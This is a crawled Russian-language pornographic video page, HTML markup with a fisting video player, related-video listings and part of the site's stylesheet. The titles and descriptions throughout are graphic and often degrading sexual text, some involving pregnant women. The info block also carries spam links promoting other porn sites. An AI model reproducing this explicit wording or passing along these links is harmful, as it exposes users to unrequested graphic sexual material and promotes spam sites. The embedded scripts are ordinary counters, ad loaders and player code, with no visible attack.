

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/22196-porno-video-khuduyu-telku-tolstyak-trakhaet-kulakom.html
body_size: 4674
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео Худую телку толстяк трахает кулаком</title>
<meta name="description" content="Худую телку толстяк трахает" />
<script type="2c265bad2c8f0ff27a113fa9-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="2c265bad2c8f0ff27a113fa9-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="2c265bad2c8f0ff27a113fa9-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео Худую телку толстяк трахает кулаком">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-10-20/22196/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="20-10-2016, 15:53">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_ODc3MTg4" />
<meta property="og:url" content="https://www.russianfap.net/22196-porno-video-khuduyu-telku-tolstyak-trakhaet-kulakom.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео Худую телку толстяк трахает кулаком</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_ODc3MTg4&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-10-20/22196/redt_00.jpg&amp;title=Порно видео Худую телку толстяк трахает кулаком" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-22196'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '22196'); return false;" data-cf-modified-2c265bad2c8f0ff27a113fa9-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '22196'); return false;" data-cf-modified-2c265bad2c8f0ff27a113fa9-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '22196'); return false;" data-cf-modified-2c265bad2c8f0ff27a113fa9-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '22196'); return false;" data-cf-modified-2c265bad2c8f0ff27a113fa9-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '22196'); return false;" data-cf-modified-2c265bad2c8f0ff27a113fa9-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Худую телку толстяк трахает кулаком</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 20-10-2016</li>
				<li>Время: 6:28</li>
				<li>Просмотров: 1 247</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/fisting/">Фистиг</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22214-porno-video-khuduyu-telku-kulakom-trakhaet-staryy-tolstyy-izvraschenec.html" title="Порно видео Худую телку кулаком трахает старый толстый извращенец">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-20/22214/redt_00.jpg" alt="Порно видео Худую телку кулаком трахает старый толстый извращенец" title="Порно видео Худую телку кулаком трахает старый толстый извращенец" width="320" height="240" />
		</span>
		<strong class="itemLength">5:44</strong>
		<span class="details">					
			<em title="Порно видео Худую телку кулаком трахает старый толстый извращенец">Порно видео Худую телку кулаком трахает старый толстый извращенец</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22147-porno-video-vlagalische-zreloy-blondinki-trakhali-kulakami-troe-muzhikov.html" title="Порно видео Влагалище зрелой блондинки трахали кулаками трое мужиков">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-19/22147/redt_00.jpg" alt="Порно видео Влагалище зрелой блондинки трахали кулаками трое мужиков" title="Порно видео Влагалище зрелой блондинки трахали кулаками трое мужиков" width="320" height="240" />
		</span>
		<strong class="itemLength">5:36</strong>
		<span class="details">					
			<em title="Порно видео Влагалище зрелой блондинки трахали кулаками трое мужиков">Порно видео Влагалище зрелой блондинки трахали кулаками трое мужиков</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21794-porno-video-balerina-nuzhdaetsya-v-glubokom-analnom-fistinge.html" title="Порно видео Балерина нуждается в глубоком анальном фистинге">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-12/21794/redt_00.jpg" alt="Порно видео Балерина нуждается в глубоком анальном фистинге" title="Порно видео Балерина нуждается в глубоком анальном фистинге" width="320" height="240" />
		</span>
		<strong class="itemLength">12:48</strong>
		<span class="details">					
			<em title="Порно видео Балерина нуждается в глубоком анальном фистинге">Порно видео Балерина нуждается в глубоком анальном фистинге</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21633-porno-video-devushka-blondinka-v-analnom-fistinge.html" title="Порно видео Девушка блондинка, в анальном фистинге">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-03/21633/redt_00.jpg" alt="Порно видео Девушка блондинка, в анальном фистинге" title="Порно видео Девушка блондинка, в анальном фистинге" width="320" height="240" />
		</span>
		<strong class="itemLength">21:00</strong>
		<span class="details">					
			<em title="Порно видео Девушка блондинка, в анальном фистинге">Порно видео Девушка блондинка, в анальном фистинге</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21564-porno-video-otfistingovali-telochku-na-kurorte.html" title="Порно видео Отфистинговали телочку на курорте">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-09-22/21564/24vid_00.jpg" alt="Порно видео Отфистинговали телочку на курорте" title="Порно видео Отфистинговали телочку на курорте" width="320" height="240" />
		</span>
		<strong class="itemLength">8:00</strong>
		<span class="details">					
			<em title="Порно видео Отфистинговали телочку на курорте">Порно видео Отфистинговали телочку на курорте</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21269-porno-video-anastasiya-igraet-pizdoy-v-butylochku.html" title="Порно видео Анастасия играет пиздой в бутылочку">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-28/21269/redt_00.jpg" alt="Порно видео Анастасия играет пиздой в бутылочку" title="Порно видео Анастасия играет пиздой в бутылочку" width="320" height="240" />
		</span>
		<strong class="itemLength">16:48</strong>
		<span class="details">					
			<em title="Порно видео Анастасия играет пиздой в бутылочку">Порно видео Анастасия играет пиздой в бутылочку</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20943-porno-video-shou-na-veb-kameru-s-ogurcom.html" title="Порно видео Шоу на веб-камеру с огурцом">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-21/20943/redt_00.jpg" alt="Порно видео Шоу на веб-камеру с огурцом" title="Порно видео Шоу на веб-камеру с огурцом" width="320" height="240" />
		</span>
		<strong class="itemLength">5:59</strong>
		<span class="details">					
			<em title="Порно видео Шоу на веб-камеру с огурцом">Порно видео Шоу на веб-камеру с огурцом</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20688-porno-video-sunula-ruku-sebe-v-duplo.html" title="Порно видео Сунула руку себе в дупло">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-08-08/20688/24vid_00.jpg" alt="Порно видео Сунула руку себе в дупло" title="Порно видео Сунула руку себе в дупло" width="320" height="240" />
		</span>
		<strong class="itemLength">4:00</strong>
		<span class="details">					
			<em title="Порно видео Сунула руку себе в дупло">Порно видео Сунула руку себе в дупло</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20356-porno-video-sbornik-istingov-s-beremennymi.html" title="Порно видео Сборник Фистингов с беременными">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-07-28/20356/24vid_00.jpg" alt="Порно видео Сборник Фистингов с беременными" title="Порно видео Сборник Фистингов с беременными" width="320" height="240" />
		</span>
		<strong class="itemLength">1 : 11:00</strong>
		<span class="details">					
			<em title="Порно видео Сборник Фистингов с беременными">Порно видео Сборник Фистингов с беременными</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20082-porno-video-domashniy-fisting.html" title="Порно видео Домашний фистинг">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-07-23/20082/24vid_00.jpg" alt="Порно видео Домашний фистинг" title="Порно видео Домашний фистинг" width="320" height="240" />
		</span>
		<strong class="itemLength">6:00</strong>
		<span class="details">					
			<em title="Порно видео Домашний фистинг">Порно видео Домашний фистинг</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19729-porno-video-telochka-oboscalas-vstavivshi-butylku-sebe-v-anus.html" title="Порно видео Телочка обосцалась вставивши бутылку себе в анус">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-07-11/19729/24vid_00.jpg" alt="Порно видео Телочка обосцалась вставивши бутылку себе в анус" title="Порно видео Телочка обосцалась вставивши бутылку себе в анус" width="320" height="240" />
		</span>
		<strong class="itemLength">3:00</strong>
		<span class="details">					
			<em title="Порно видео Телочка обосцалась вставивши бутылку себе в анус">Порно видео Телочка обосцалась вставивши бутылку себе в анус</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19728-porno-video-baluetsya-s-kiskoy-sharikovymi-ruchkami.html" title="Порно видео Балуется с киской шариковыми ручками">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-07-11/19728/24vid_00.jpg" alt="Порно видео Балуется с киской шариковыми ручками" title="Порно видео Балуется с киской шариковыми ручками" width="320" height="240" />
		</span>
		<strong class="itemLength">1:00</strong>
		<span class="details">					
			<em title="Порно видео Балуется с киской шариковыми ручками">Порно видео Балуется с киской шариковыми ручками</em>
			<small>Фистиг</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="2c265bad2c8f0ff27a113fa9-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="2c265bad2c8f0ff27a113fa9-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="2c265bad2c8f0ff27a113fa9-text/javascript"></script>
       

<script type="2c265bad2c8f0ff27a113fa9-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2c265bad2c8f0ff27a113fa9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.russianfap.net/templates/HomeTube/css/style.css?v=2
body_size: 10901
content:
.prefooter .ad,li,textarea {
	vertical-align: top;
}
.block,.dropdown dd ul,.header ul#nav,.player-sright ul,ol,ul {
	list-style: none;
}
#formUpload table,#mailbox table,.my_profile table,table {
	border-collapse: collapse;
}
.slick-slider,html {
	webkit-tap-highlight-color: transparent;
}
.slick-slide img,.slick-slide.dragging img {
	pointer-events: none;
}
.slick-loading .slick-slide,.slick-loading .slick-track {
	visibility: hidden;
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	border: 0;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block;
}
li {
	display: inline-block;
	display: -moz-inline-stack;
	zoom: 1;
}
blockquote,q {
	quotes: none;
}
blockquote:after,blockquote:before,q:after,q:before {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	moz-box-sizing: content-box;
}
strong {
	font-weight: 700;
}
textarea {
	overflow: auto;
}
html {
	font-size: 100%;
	ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility;
	webkit-text-size-adjust: 100%;
}
a {
	background: 0 0;
	moz-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	ms-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	o-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	text-decoration: none;
	transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	webkit-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	color:#D40000;
}
a:active,a:focus,a:hover {
	border: none;
	color:#fff;
	outline: 0;
	text-decoration: none;
}
::selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
::-moz-selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
.sr-only {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
::-webkit-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
::-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-ms-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
.btn:hover,button {
	cursor: pointer;
}
*,:after,:before {
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
@font-face {
	font-family: Vegur;
	font-style: normal;
	font-weight: 400;
	src: url(../fonts/Vegur-R_0_600.eot?) format("eot"),url(../fonts/Vegur-R_0_600.woff) format("woff"),url(../fonts/Vegur-R_0_600.ttf) format("truetype"),url(../fonts/Vegur-R_0_600.svg#Vegur) format("svg");
}
body {
	background: #000;
	color: #8a8a8a;
	font: 400 62.5%/1 Helvetica,Arial,sans-serif;
	webkit-font-smoothing: antialiased;
}
.block:after,.block:before,.blockItem:after,.blockItem:before,.cf:after,.cf:before,.collapse:after,.collapse:before,.comments:after,.comments:before,.content:after,.content:before,.footer:after,.footer:before,.header:after,.header:before,.keyValues p:after,.keyValues p:before,.pagination:after,.pagination:before,.player:after,.player:before,.search:after,.search:before,.tagsList:after,.tagsList:before {
	content: " ";
	display: table;
}
.block:after,.blockItem:after,.cf:after,.cl,.collapse:after,.comments:after,.content:after,.footer:after,.header:after,.keyValues p:after,.pagination,.pagination:after,.player:after,.search:after,.tagsList:after {
	clear: both;
}
.commentAvatar img,.img-responsive,.player-right img,.prefooter img {
	display: block;
	height: auto!important;
	margin: 0 auto;
	max-width: 100%;
}

h2 {
	color: #666;
	font-size: 2em;
	height: 1.6em;
	line-height: 1.6;
	margin: 0 0 10px;
	padding: 0;
}

h2 small {
	color: #6F6F6F;
    float: right;
	font-weight: 400;
	margin-right: 0;
	padding-top: 2px;
    font-size: 0.7em;
}
.heading2 {
	font-size: 2.2em;
	font-weight: 700;
	text-transform: uppercase;
}
h2 small a {
	color: #C80000;
	display: inline-block;
	font-weight: 700;
}
h2 small a:hover {
	color: red;
}
.clear {
	clear: both;
	float: none;
}
.noborder {
	border: none!important;
}
.button01,.button02,.categories>a,.topTags a {
	background: #1d1d1d;
	background: linear-gradient(to bottom,#1d1d1d 0,#151515 100%);
	background: -moz-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -ms-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -o-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1d),color-stop(100%,#151515));
	background: -webkit-linear-gradient(top,#1d1d1d 0,#151515 100%);
	border-radius: 4px;
	color: #BFBFBF;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d1d1d', endColorstr='#151515', GradientType=0 );
	font-size: 1.4em;
	font-weight: 700;
	height: 3em;
	line-height: 3;
	margin-bottom: .25em;
	margin-right: .35em;
	moz-border-radius: 4px;
	padding: 0 1em;
	text-align: center;
	text-decoration: none;
	webkit-border-radius: 4px;
}
.button01:hover,.button02:hover,.categories>a:hover,.topTags a:hover {
	background: #151515;
	background: linear-gradient(to bottom,#151515 0,#1d1d1d 100%);
	background: -moz-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -ms-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -o-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#151515),color-stop(100%,#1d1d1d));
	background: -webkit-linear-gradient(top,#151515 0,#1d1d1d 100%);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151515', endColorstr='#1d1d1d', GradientType=0 );
	text-decoration: none;
}
.button02,.categories>a,.topTags a {
	font-size: .9em;
	font-weight: 400;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
	margin-right: .25em;
	min-width: 4em;
	padding: 0 .66em;
}
.content,.footer,.header,.search {
	margin: 0 auto;
	max-width: 1537px;
	width: 98%;
}
.header {
	height: 205px;
	padding: 0;
}
.header h1 {
	height: 148px;
	margin: 0;
	padding: 0;
	text-align: center;
}
.header h1 a {
	text-decoration: none;
}
.header h1 img {
	margin: 3.9em auto 0;
	max-width: 98%;
}
.header h1 em {
	color: #6F6F6F;
	display: block;
	font: 400 1.1em/1em Vegur;
	letter-spacing: 1.66em;
	letter-spacing: 10.6px;
	padding: 1em 0 0;
	text-align: center;
	text-transform: uppercase;
}
#showNav {
	display: none;
}
.header ul#nav {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.header ul#nav li {
	display: inline-block;
	margin: 0 .2em;
	padding: 0;
	position: relative;
}
.header ul#nav li a {
	color: #bcbcbc;
	display: inline-block;
	font-size: 2.2em;
	height: 2.6em;
	line-height: 2.6;
	padding: 0 .65em;
	text-decoration: none;
	text-transform: uppercase;
}
.navHome img {
	display: inline-block;
	vertical-align: middle;
}
.navHome span {
	display: none;
}
.header ul#nav li a:hover {
	color: #fff;
}
.header p {
	float: right;
	margin: 1em 0 0;
	padding: 0;
}
.header p a {
	background: url(../images/icons.png);
	display: inline-block;
	height: 32px;
	margin-left: 10px;
	overflow: hidden;
}
.header p a span {
	display: none;
}
.header p a.icon-download {
	background-position: 0 0;
	width: 48px;
}
.header p a.icon-login {
	background-position: -60px 0;
	width: 23px;
}
.header p a.icon-edit {
	background-position: -98px 0;
	width: 27px;
}
.header p a.icon-download:hover {
	background-position: 0 -32px;
	width: 48px;
}
.header p a.icon-login:hover {
	background-position: -60px -32px;
	width: 23px;
}
.header p a.icon-edit:hover {
	background-position: -98px -32px;
	width: 27px;
}
.search {
	clear: both;
	margin: 2.3em auto 3em;
	max-width: 960px;
	text-align: center;
	width: 96%;
}
.search input[type=text] {
	background: #181818;
	border: 1px solid #202020;
	border-radius: 3px 0 0 3px;
	color: #7f7e7e;
	float: left;
	font: 2.2em/2.4 Helvetica,sans-serif;
	height: 2.4em;
	margin: 0;
	moz-border-radius: 3px 0 0 3px;
	outline: 0;
	padding: 0 1em;
	text-transform: uppercase;
	webkit-border-radius: 3px 0 0 3px;
	width: 870px;
}
.dropdown dd,.dropdown dt,.dropdown dt a,.dropdown dt a span,.dropdown ul {
	font-family: Helvetica,Arial,sans-serif;
}
.comments li a,.footer a {
	font-weight: 700;
}
.search input[type=submit] {
	background: url(../images/icon-search.png) no-repeat #950000;
	border: none;
	border-radius: 0 3px 3px 0;
	cursor: pointer;
	float: right;
	height: 53px;
	moz-border-radius: 0 3px 3px 0;
	webkit-border-radius: 0 3px 3px 0;
	width: 90px;
}
.search input[type=submit]:hover {
	background-position: 0 -51px;
}
.prefooter .ad,.prefooter>a,.right>a {
	display: inline-block;
}
.dropdown dd ul li a:hover {
	background-color: #333;
}
.footer {
	color: #595959;
	font-size: 1.4em;
	padding: 1.2em 0;
	text-align: center;
}
.footer p {
	margin: 1em 0;
}
.footer a {
	color: #838383;
}
.footer a:hover {
	color: #fff;
}
.prefooter {
	background: #171717;
	clear: both;
	float: none;
	text-align: center;
	width: 100%;
}
.prefooter .ad {
	padding: 3em 2.5em;
}
.content {
	min-height: 300px;
	padding-bottom: 2em;
}
.right {
	float: right;
	width: 300px;
}
.right img {
	margin: 0 0 1em;
}
.channels {
    padding-bottom: 25px;
	width:300px;
	margin:0 auto;
}
.channels h2 {
    color: #fff;
	text-transform:uppercase;
    background: #ba0000;
    background: -moz-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ba0000),color-stop(100%,#8b0000));
    background: -webkit-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -o-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -ms-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: linear-gradient(to bottom,#ba0000 0,#8b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba0000', endColorstr='#8b0000', GradientType=0);
    height: 40px;
    padding-left: 12px;
    line-height: 40px;
    text-shadow: 2px 2px #600021;
    margin-bottom: 1px;
}
.channels h2, .channels ul li {
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 15px;
    font-weight: 700;
}
.channels ul {
    list-style: none;
}
.channels ul li {
    width: 100%;
}
.channels ul li a {
    background: #000;
